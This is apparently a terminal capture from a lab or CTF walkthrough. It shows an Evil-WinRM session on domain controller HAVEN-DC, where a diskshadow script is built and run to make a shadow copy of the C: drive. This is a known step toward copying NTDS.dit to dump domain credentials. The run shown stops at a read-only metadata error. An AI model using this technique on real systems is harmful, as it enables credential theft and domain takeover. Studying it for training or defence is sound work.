 *Evil-WinRM* PS C:\Users\xyan1d3\Documents> Remove-Item C:\Temp\diskshadow.txt -ErrorAction SilentlyContinue
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> Add-Content -Path C:\Temp\diskshadow.txt -Value "set context persistent nowriters"
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> Add-Content -Path C:\Temp\diskshadow.txt -Value "add volume c: alias xyan"
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> Add-Content -Path C:\Temp\diskshadow.txt -Value "create"
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> Add-Content -Path C:\Temp\diskshadow.txt -Value "expose %xyan% z:"
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> type C:\Temp\diskshadow.txt
set context persistent nowriters
add volume c: alias xyan
create
expose %xyan% z:
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> diskshadow /s C:\Temp\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  HAVEN-DC,  11/16/2026 1:27:04 PM
-> set context persistent nowriters
-> add volume c: alias xyan
-> create
The .cab metadata file cannot be stored in the current working directory, because it is read-only.
Use SET METADATA <metadata.cab> to specify an existing, writable directory.